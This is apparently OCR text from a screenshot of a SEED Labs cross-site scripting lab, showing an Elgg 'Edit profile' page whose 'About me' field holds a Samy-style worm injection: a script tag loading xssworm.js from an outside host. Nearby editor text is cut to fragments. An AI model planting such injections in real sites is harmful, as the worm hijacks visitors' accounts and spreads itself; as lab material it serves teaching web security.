 Activities
Firefox Web Browser
Nov 15 19:22
seed
its450/labs/lab10
SEED Project
Web_XSS_Elgg.p
Edit profile : Elgg
example60.com/
www.seed-server.com/profile/alice/edit
Elgg For SEED Labs
Edit profile
Open
Display name
Alice
About me
Embed content
Visual editor
<p>Samy is my hero<script type="text/javascript" id = "worm" src="http://www.example60.com/xssworm.js"></script></p>
1 /*
2 Pu
3 <s
4 */
5 wi
6
7
8
9
10
11
12
13
Public
www.seed-server.com/profile/alice/edit#profile-description